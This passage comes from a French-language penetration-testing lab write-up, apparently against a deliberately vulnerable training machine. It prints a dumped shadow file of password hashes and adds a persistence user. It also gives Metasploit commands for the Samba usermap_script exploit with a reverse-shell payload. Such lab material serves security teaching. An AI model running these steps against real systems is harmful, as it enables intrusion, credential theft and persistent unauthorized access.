

Figure 18

#### Nous avons bien un shell maintenant à disposition, ce qui indique une énorme compromission :



Figure 19

#### Récupération de la version hachée des mots de passes :



Figure 20

Voici les différents mots de passes hachés :

root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::

daemon:*:14684:0:99999:7:::

bin:*:14684:0:99999:7:::

sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::

sync:*:14684:0:99999:7:::

games:*:14684:0:99999:7:::

man:*:14684:0:99999:7:::

lp:*:14684:0:99999:7:::

mail:*:14684:0:99999:7:::

news:*:14684:0:99999:7:::

uucp:*:14684:0:99999:7:::

proxy:*:14684:0:99999:7:::

www-data:*:14684:0:99999:7:::

backup:*:14684:0:99999:7:::

list:*:14684:0:99999:7:::

irc:*:14684:0:99999:7:::

gnats:*:14684:0:99999:7:::

nobody:*:14684:0:99999:7:::

libuuid:!:14684:0:99999:7:::

dhcp:*:14684:0:99999:7:::

syslog:*:14684:0:99999:7:::

klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::

sshd:*:14684:0:99999:7:::

msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::

bind:*:14685:0:99999:7:::

postfix:*:14685:0:99999:7:::

ftp:*:14685:0:99999:7:::

postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::

mysql:!:14685:0:99999:7:::

tomcat55:*:14691:0:99999:7:::

distccd:*:14698:0:99999:7:::

user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::

service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::

telnetd:*:14715:0:99999:7:::

proftpd:!:14727:0:99999:7:::

statd:*:15474:0:99999:7:::

#### Création d’un nouvel utilisateur pour plus tard :

On utilise la commande :

Sudo useradd -m newuser



Figure 21 : création du nouvel utilisateur

## 2. Exploitation d’un service Samba :

Réalisez un scan qui vous permettra d'obtenir la version de Samba (module smb_version des outils auxiliaire de Metasploit) :



Figure 22 : scan qui permettra d'obtenir la version de samba

**Version de Samba : Samba 3.0.20-Debian**

Hors de la console msf (dans un autre terminal), utilisons l'outil searchsploit (disponible sur Kali). Cet outil permet d'effectuer des recherches dans la base de données [exploit-db](https://exploit-db.com) (qui référence divers exploits et techniques d'attaques) en ligne de commande. Existe-t-il un exploit relatif à cette version de Samba ?



Figure 23

On utilise les commandes suivantes après cela :

Use multi/samba/usermap_script

Set RHOST MACHINEATTAQUEE

Set LHOST NOTREMACHINE

Ping MACHINE ATTAQUEE #pour voir si elle est bien là

Set PAYLOAD cmd/unix/reverse

Cela devrait avoir pour effet de lancer un shell (minimaliste). Tapez des commandes comme *ls* ou *id* pour vérifier :

